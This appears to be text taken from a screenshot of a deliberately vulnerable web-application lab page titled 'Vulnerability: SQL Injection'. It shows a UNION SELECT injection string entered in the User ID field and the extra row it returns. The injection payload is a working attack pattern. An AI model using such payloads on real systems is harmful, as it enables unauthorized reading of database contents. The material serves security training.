 Vulnerability: SQL Injection
User ID:
Submit
ID: 2' UNION SELECT user_id,user_id FROM users WHERE user_id='1
First name: Gordon
Surname: Brown
ID: 2' UNION SELECT user_id,user_id FROM users WHERE user_id='1
First name: 1
Surname: 1